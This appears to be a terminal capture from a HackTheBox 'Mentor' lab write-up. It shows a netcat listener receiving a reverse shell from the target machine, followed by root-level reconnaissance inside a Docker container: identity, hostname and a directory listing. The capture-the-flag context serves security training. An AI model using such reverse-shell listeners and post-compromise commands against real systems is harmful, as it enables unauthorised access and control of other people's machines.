 kali@kali:~/Desktop/HackTheBox/Mentor$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.102] 46079
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
hostname
ea43607164b9
cd /
cat /.dockerenv
ls -la
total 172
drwxr-xr-x    1 root     root          4096 Jan 27 17:02 .
drwxr-xr-x    1 root     root          4096 Jan 27 17:02 ..
-rwxr-xr-x    1 root     root             0 Jan 27 17:02 .dockerenv
drwxr-xr-x    3 root     root          4096 Dec 11 08:18 API
drwxr-xr-x    1 root     root          4096 Nov 10 16:00 app
-rw-r--r--    1 root     root        101888 Jan 28 13:07 app_backkup.tar
drwxr-xr-x    1 root     root          4096 Jun  8  2022 bin
drwxr-xr-x    5 root     root           340 Jan 27 17:02 dev